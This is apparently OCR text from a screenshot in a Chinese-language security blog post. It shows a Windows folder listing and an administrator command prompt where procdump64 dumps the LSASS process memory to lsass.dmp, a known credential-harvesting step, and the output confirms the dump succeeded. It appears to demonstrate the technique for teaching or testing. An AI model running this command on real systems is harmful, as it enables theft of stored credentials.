 包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
Eula 2020/2/24 5:02 文本文档 8 KB
lsass.dmp 2020/10/27 14:13 DMP 文件 30,253 KB
procdump 2020/2/24 5:02 应用程序 637 KB
访问的位置
procdump 2020/2/24 5:02 PS1 文件 599 KB
procdump64 2020/2/24 5:02 应用程序 334 KB
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\hacker\Desktop\新建文件夹 (3)\procdump
C:\Users\hacker\Desktop\新建文件夹 (3)\procdump>procdump64.exe -accepteula -64 -
ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[14:13:45] Dump 1 initiated: C:\Users\hacker\Desktop\[14:13:48] Dump 1 writing:
Estimated dump file size is 31 MB.
[14:13:48] Dump 1 complete: 31 MB written in 2.6 seconds
[14:13:48] Dump count reached.
C:\Users\hacker\Desktop\新建文件夹 (3)\procdump>
https://blog.csdn.net/weixin_43221560